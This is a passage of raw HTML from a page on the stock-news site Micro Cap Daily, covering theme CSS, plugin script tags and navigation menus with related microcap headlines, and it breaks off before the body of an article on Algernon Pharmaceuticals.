<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://microcapdaily.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.11' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<script async type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","nonce":"1dce4f6c0f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/29095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=29095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fnp-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fnp-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-29095 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body cookies-not-set">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies 